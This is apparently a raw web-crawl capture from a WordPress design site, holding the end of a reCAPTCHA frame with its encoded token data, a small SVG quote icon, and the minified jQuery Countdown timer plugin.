1a0t0UMKzHzBlw4/CqcOIBSk3WcOTMD4bw7TDlsOew6Zgw5LDhyHDsHnChMOUBX/DsQkFTXkOL2w5w7cyw77CliLCqcOhwrnChmsvwq/DvUcvwqvDj3QLOl/Ck1rDvcO6w6INw7zCrcOBw5vDnMKPw6FXfyQLCsKOJGYQw7XCg8OUE8O4J8KWMMOuw6/CnQYKD8OZW8ObwoVnw5rDnR7DtSrDlMKgw5/CvjcDGcKvIhlSIz/DlMOCwp80worCksOyOQrCmzNCZMO0w5ZwwrkowqxAwqXDh8K0VwTDjMO3wrzCnnfCrMKWGsK1w7Z+wqXDg2XCq8OICMKhGgheNsOGw5TDgXRMHMKgZcOnw7p8bcOLNR0hG8OYG8O2w5/[base64]/UcKkeBR5Zh3DmsOzHsOOw7rDqsK7wolQw57DlQkmLErChw4yf14CFkwYw7wfNMO4wotGFADCgx/CjcKew44MwpcxM8KNChLDtQl3LcKobgQFw5LCrcKVNMKPf3EHw6xIWCnCksKXYgbDqgxAw6/CvcK7w7Z8woHCnMKZU8ObNF7Du1vCq8OKw7XDrFUtwobDsMOpwqXDjToIwrNQw7MvXcOlH8KtwoXDukxAw5orwpXDnSczwqXDlMKJXg3Dl8OVIMKfCicMPF3CmHZswqTDt8K/X8OfwqDDlcOJCCdbw65PwrJLLcOVEsOzBjBbeMOsVEltwoIBAsK5w4nCl3NLC8KGRsKUDcKwwqpDwqRjwqPCm8ORw5jDu3YJSEnDqcKsw6Qbw7kIOiDDkBHDjcO0EQrDj8OGwo7CvMKWw5/[base64]/Di8OjFMKeIRnCoMOiwrXDiQbCuMKwaxx5w4hMQD/CvVIawqV2CsODwoA9N8KmWzPChjlNwqM+wrfDjUhNw511fcO5CVzCpCrDrntYBRENwoNzw4PCn192w5kew7lnBjPCtsOCQcOLwr/CtRMceQl9FwLDmcOWwqbDr8KxwrB0ccO/[base64]/CusKow5EAwrRSOcOHwrnCjsKEwo/ChzspwqLDtsO6T10Dw5nDrXsJShdqwoPCiBETLkjDij/CmHLDnsOHwpfCmjTCs0fDg8OHPQh4w6bCp8OOw5rChMOaL8KfwrZpZwjDmBkWw53Dtk0MX8KOa8KddxnDv8OVd8OhFsKrwqhYw7DClQ/Cr8KAS8KNPsOAwqYjc8OVwqp/w4XDpMOqWDB7acKEwoo/XsKlKz7Do8Obw6t2QcKGw6/CujLCkFcEwrEiwoxpVcKbL8K6ZCnChlU5cMO/w4vDlcK5wrDCo8OAw5vCnHfClnXDncKjwqXCqcOcw5TDgBfChsOHUcOdNWPDk8Okw7DDucOXw5nDnMODwrNZMMKLwplZEBAowrZyw78PUsO5woPDmR7DucKDw6TCqcOiCVVAwqcNwp/CkcOww78ZH8OjFlrDtcKkw6HDscKY\x22],null,[\x22conf\x22,null,\x226Ld5XTgbAAAAAEK2LDGEJTtaed_6TsjcA-olAVqw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,139],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZp4oJGYQKGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://yvesbilodeaudessinateur.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sHPqpAZ1xaYpx32BQLzJG9ZYnkpNv4DSMwTRkQJ8vkA\\u003d\x22,1,0,null,1,1768464858618,0,0,[157,240,65,53,62],null,[121,131,166],\x22RC-ClR0kAtklBSNSQ\x22,null,null,null,null,null,\x220dAFcWeA5EQtNNXvgGnxtPjtoPg193xgjlIM6eHl0IcIuLJVRXzCbEa6VZgEeAw59zG5yDUqp5njTNTtChnszA4M7BRT8ezC5HfQ\x22,1768547658531]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/images/quote_blog_list.svg
body_size: 549
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Режим_изоляции"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27.6 21.9"
	 style="enable-background:new 0 0 27.6 21.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1A1A1A;}
</style>
<g>
	<path class="st0" d="M12.3,0L7.9,21.9H0L6.4,0H12.3z M27.6,0l-4.4,21.9h-7.9L21.7,0H27.6z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://yvesbilodeaudessinateur.com/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910
body_size: 690
content:
// CountDown Clock
// Version   : 1.0.1
// Developer : Ekrem KAYA
// Website   : http://e-piksel.com
// GitHub    : https://github.com/epiksel/countdown

!function(t){t.fn.countdown=function(e,n){function o(){var t=new Date(r.date),e=s(),o=t-e;if(0>o)return clearInterval(d),void(n&&"function"==typeof n&&n());var a=1e3,f=60*a,u=60*f,l=24*u,c=Math.floor(o/l),h=Math.floor(o%l/u),x=Math.floor(o%u/f),g=Math.floor(o%f/a),y=1===c?r.day:r.days,m=1===h?r.hour:r.hours,v=1===x?r.minute:r.minutes,D=1===g?r.second:r.seconds;c=String(c).length>=2?c:"0"+c,h=String(h).length>=2?h:"0"+h,x=String(x).length>=2?x:"0"+x,g=String(g).length>=2?g:"0"+g,i.find(".days").text(c),i.find(".hours").text(h),i.find(".minutes").text(x),i.find(".seconds").text(g),i.find(".days_text").text(y),i.find(".hours_text").text(m),i.find(".minutes_text").text(v),i.find(".seconds_text").text(D)}var r=t.extend({date:null,offset:null,day:"Day",days:"Days",hour:"Hour",hours:"Hours",minute:"Minute",minutes:"Minutes",second:"Second",seconds:"Seconds"},e);r.date||t.error("Date is not defined."),Date.parse(r.date)||t.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var i=this,s=function(){var t=new Date,e=t.getTime()+6e4*t.getTimezoneOffset(),n=new Date(e+36e5*r.offset);return n},d=setInterval(o,1e3)}}(jQuery);